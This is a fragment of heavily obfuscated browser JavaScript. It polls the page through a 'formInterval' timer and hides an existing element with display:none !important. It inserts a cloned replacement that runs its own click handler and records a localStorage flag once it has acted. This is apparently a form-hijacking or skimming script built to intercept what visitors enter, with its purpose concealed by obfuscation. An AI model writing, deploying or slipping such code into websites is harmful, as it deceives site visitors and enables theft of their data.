_0x448f25=_0x58a6b0[_0xc8cbc5(-0x10b,-0x172,-0x1b4,-0x178)]['split']('|'),_0x339e92=-0x5*-0x665+-0x15+-0x1fe4*0x1;while(!![]){switch(_0x448f25[_0x339e92++]){case'0':localStorage['setItem'](_0xc8cbc5(-0x18d,-0x167,-0x15c,-0x199)+_0xc8cbc5(-0x1a3,-0x1bb,-0x22b,-0x223)+_0x39ef34(-0x1c8,-0x22a,-0x226,-0x1d1)+'yq',_0x39ef34(-0x1e2,-0x1f3,-0x1b1,-0x222)+_0x39ef34(-0x19c,-0x16d,-0x243,-0x1e1)+_0x39ef34(-0x16b,-0x1ac,-0x165,-0x183)+'ld');continue;case'1':if(localStorage['getItem'](_0x39ef34(-0x169,-0x133,-0x188,-0x188)+_0x39ef34(-0x17d,-0x1f3,-0x1c5,-0x1dc)+_0x39ef34(-0x17a,-0x18e,-0x169,-0x1d1)+'yq'))return;continue;case'2':_0x58a6b0['pKfOe'](clearInterval,formInterval);continue;case'3':var _0x4027e6=JSON[_0x39ef34(-0x236,-0x224,-0x27a,-0x200)](_0x4027e6);continue;case'4':_0x58a6b0[_0x39ef34(-0x240,-0x1df,-0x24b,-0x231)](_0x11dcee,_0x4027e6);continue;}break;}}}else{if(_0x24bd0f){var _0x1fba25=_0x504c67[_0x39ef34(-0x273,-0x247,-0x221,-0x205)](_0x2fa102,arguments);return _0x4a9347=null,_0x1fba25;}}}(_0x58a6b0[_0x25f1cc(0x15c,0x146,0x142,0x132)](localStorage[_0x25f1cc(0xc2,0xbf,0x10a,0x17e)](_0x7ef7fc(0x13f,0x21b,0x1c3,0x166)+_0x7ef7fc(0x1bc,0x1e2,0x16f,0x145)+_0x7ef7fc(0x12b,0x19b,0x17a,0x169)+'yq'),null)||!document['querySelec'+_0x25f1cc(0x18b,0x19d,0x15c,0x126)](_0x58a6b0['SFQOo']))&&(formInterval=_0x58a6b0[_0x25f1cc(0x11f,0x90,0x108,0x139)](setInterval,function(){function _0x2049c2(_0x4c8944,_0x2575d3,_0x1e63a2,_0x2942f4){return _0x7ef7fc(_0x4c8944-0x1b1,_0x2575d3,_0x2942f4-0x5a,_0x2942f4-0x162);}var _0x39751f={};_0x39751f[_0x2049c2(0xf3,0x131,0x1b9,0x15e)]=function(_0x34bf51,_0x138cd1){return _0x34bf51<_0x138cd1;},_0x39751f[_0x2049c2(0x1ab,0x21b,0x233,0x1d2)]=_0x58a6b0[_0x4753d5(0x101,0x1af,0x13b,0xf4)];function _0x4753d5(_0x51940c,_0x1153f8,_0xab9c92,_0x2097a4){return _0x25f1cc(_0x51940c-0x1b8,_0x1153f8,_0xab9c92-0x2b,_0x2097a4-0x15d);}var _0x49382c=_0x39751f;_0x58a6b0[_0x4753d5(0x14f,0x1a1,0x182,0x134)](_0x58a6b0['LKemt'],_0x2049c2(0x17f,0xdd,0xea,0x159))?_0x58a6b0[_0x4753d5(0x142,0x19a,0x199,0x1ef)](_0x395ba7,_0x58a6b0['cCqTu'])['then'](function(){var _0xda9072={'IEyje':function(_0x22c664){return _0x22c664();},'nLPwT':_0x58a6b0[_0x5763e2(0x20c,0x1f7,0x15f,0x199)],'JgsdC':_0x257de2(0x439,0x3c6,0x464,0x420),'CPEgm':_0x58a6b0[_0x5763e2(0x19b,0x144,0x1a2,0x19d)],'FQRIM':_0x58a6b0['utxMm'],'jahLM':_0x58a6b0['MHviN'],'AXkGH':_0x58a6b0[_0x257de2(0x43d,0x4a6,0x48b,0x44e)],'PPxMp':_0x58a6b0[_0x5763e2(0x157,0x148,0x205,0x1bb)],'DgHUL':_0x58a6b0[_0x257de2(0x48d,0x470,0x49a,0x486)]};function _0x5763e2(_0x589764,_0x41f26b,_0x136339,_0x5a6636){return _0x4753d5(_0x589764-0x9f,_0x589764,_0x5a6636- -0x42,_0x5a6636-0x129);}function _0x257de2(_0x3dc946,_0x4d4157,_0x13e249,_0x5f357f){return _0x2049c2(_0x3dc946-0xaa,_0x13e249,_0x13e249-0xc5,_0x5f357f-0x29c);}if(_0x58a6b0[_0x257de2(0x4cd,0x4e5,0x54b,0x4dc)]!==_0x5763e2(0x129,0x114,0x15e,0x147))_0x5492d1=_0x3f7e3a;else{var _0x34b882=document[_0x257de2(0x471,0x4a5,0x48f,0x45a)+_0x5763e2(0x1e9,0x163,0x1a4,0x179)](_0x58a6b0[_0x257de2(0x4e6,0x44c,0x532,0x4cb)])[0x1*0x1681+-0x1607*0x1+0x3d*-0x2];if(_0x34b882){var _0x133efe=document[_0x257de2(0x451,0x3d7,0x47e,0x45a)+_0x257de2(0x4af,0x43e,0x426,0x4ab)](_0x257de2(0x495,0x4fd,0x51b,0x4de)+'er')[0x1*-0x5e1+0x10c3+-0xae1];if(!_0x133efe){if(_0x257de2(0x4e8,0x45a,0x462,0x49a)===_0x58a6b0[_0x5763e2(0x173,0xdc,0x1e4,0x15e)]){var _0x57c5cb=_0x58a6b0['njBWv'][_0x5763e2(0xee,0x195,0x1d7,0x15b)]('|'),_0x54ccab=-0x1288+0x2*0x2fa+0xc94;while(!![]){switch(_0x57c5cb[_0x54ccab++]){case'0':_0x133efe[_0x5763e2(0x11f,0x161,0xd5,0xfb)+'te']('id',_0x257de2(0x4fe,0x4a6,0x4fa,0x48b)+'r');continue;case'1':_0x133efe['setAttribu'+'te'](_0x58a6b0['jJRrM'],_0x58a6b0[_0x257de2(0x3c1,0x3ee,0x480,0x429)]);continue;case'2':_0x133efe=document[_0x257de2(0x4d0,0x444,0x43c,0x4af)+_0x257de2(0x4a8,0x50d,0x4e0,0x4c8)](_0x58a6b0[_0x257de2(0x4b9,0x50e,0x4eb,0x4d5)]);continue;case'3':_0x133efe[_0x257de2(0x4c8,0x48a,0x4ed,0x4d0)]=_0x34b882[_0x5763e2(0x194,0x1d4,0x1cd,0x19e)];continue;case'4':_0x34b882['parentNode'][_0x5763e2(0x10d,0x140,0xfd,0x122)+'d'](_0x133efe);continue;case'5':_0x133efe[_0x5763e2(0x177,0x11e,0x81,0xfb)+'te'](_0x58a6b0[_0x257de2(0x453,0x466,0x3c7,0x433)],_0x58a6b0[_0x257de2(0x461,0x4b8,0x41c,0x47b)]);continue;}break;}}else{var _0x5b9533={'FONAm':function(_0x20bcb2){function _0x39d357(_0x2cb08e,_0x18de03,_0x326f80,_0x1a0d2d){return _0x257de2(_0x2cb08e-0x155,_0x18de03-0xc2,_0x1a0d2d,_0x326f80- -0x634);}return _0xda9072[_0x39d357(-0xe9,-0xe8,-0x149,-0x139)](_0x20bcb2);}},_0x502f4f=_0x10204c[_0x5763e2(0x16c,0xf1,0x14c,0x128)+_0x5763e2(0x136,0x19c,0x1da,0x179)](_0xda9072['nLPwT'])[-0x1cd*-0x5+0x1688+0x1b*-0x12b];if(_0x502f4f){var _0x5760c0=_0x25e86c[_0x5763e2(0x1a6,0xa4,0x18b,0x128)+_0x257de2(0x43e,0x448,0x442,0x4ab)](_0xda9072[_0x5763e2(0x1b6,0x12b,0x1cf,0x198)])[0x2*-0x6b4+0xd17*-0x1+0x1a80];!_0x5760c0&&(_0x5760c0=_0x52f7e7['createElem'+_0x5763e2(0x127,0x174,0x150,0x196)](_0xda9072[_0x257de2(0x3e6,0x40e,0x479,0x463)]),_0x5760c0[_0x257de2(0x3f1,0x42d,0x431,0x42d)+'te'](_0xda9072[_0x5763e2(0x98,0x13a,0x127,0xdd)],_0xda9072[_0x257de2(0x45d,0x4c3,0x4b4,0x496)]),_0x5760c0[_0x257de2(0x3f1,0x40c,0x48b,0x42d)+'te'](_0x5763e2(0x1ee,0x162,0x244,0x1ca),_0x257de2(0x49b,0x3f2,0x413,0x466)),_0x5760c0[_0x257de2(0x41b,0x418,0x41b,0x42d)+'te']('id',_0xda9072['jahLM']),_0x5760c0[_0x5763e2(0x189,0x204,0x1bd,0x19e)]=_0x502f4f[_0x257de2(0x4c4,0x49f,0x522,0x4d0)],_0x502f4f[_0x257de2(0x49b,0x430,0x3e2,0x43a)][_0x5763e2(0xaf,0x15f,0xb6,0x122)+'d'](_0x5760c0)),_0x502f4f[_0x257de2(0x423,0x447,0x49d,0x488)][_0x257de2(0x466,0x3e2,0x4cc,0x456)+'y'](_0xda9072['AXkGH'],_0x5763e2(0xe6,0xbb,0x8b,0xce),_0xda9072['PPxMp']),_0x5760c0['addEventLi'+'stener'](_0xda9072[_0x5763e2(0xbc,0x131,0x170,0x106)],function(){function _0x49e185(_0x3bdae3,_0x389261,_0x18811b,_0x150584){return _0x257de2(_0x3bdae3-0x1f2,_0x389261-0x1,_0x150584,_0x389261-0xd5);}_0x5b9533[_0x49e185(0x4f8,0x4e8,0x4e3,0x52b)](_0x42c284);});}}}_0x34b882[_0x5763e2(0x173,0x191,0x105,0x156)][_0x257de2(0x4a1,0x4d0,0x44b,0x456)+'y'](_0x58a6b0[_0x5763e2(0xbd,0xb7,0x105,0x11c)],_0x58a6b0[_0x257de2(0x4fc,0x50d,0x4a5,0x4ef)],_0x58a6b0[_0x257de2(0x4b5,0x510,0x533,0x4ed)]),_0x133efe['addEventLi'+_0x257de2(0x4c8,0x417,0x420,0x45e)](_0x5763e2(0x83,0x77,0x85,0xe9),function(){_0xa3d02f();});}}}):(_0xb9c8e0=_0x49382c['LEwws'](_0x24a5d0[_0x4753d5(0x1ef,0x19b,0x1af,0x16a)](),0x103e+-0x55d*-0x4+-0x25b2+0.7)?0x5c*0x1c+0x2641+-0x15*0x24d:-0xb*-0x3b+-0x592+0x30a,_0xa10e8c[_0x4753d5(0x1e8,0x188,0x188,0x1bc)](_0x49382c['SCnaw'],_0x17b0fe));},-0x2696+0xcde+-0x142*-0x16));}());